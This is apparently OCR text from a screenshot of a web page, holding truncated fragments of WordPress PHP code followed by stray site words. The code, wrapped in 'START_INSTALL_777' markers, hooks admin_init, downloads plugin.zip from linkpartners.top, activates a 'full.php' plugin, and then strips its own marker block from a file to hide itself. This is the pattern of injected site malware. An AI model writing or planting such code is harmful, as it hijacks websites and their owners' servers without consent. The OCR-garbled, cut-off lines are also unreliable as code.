
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingran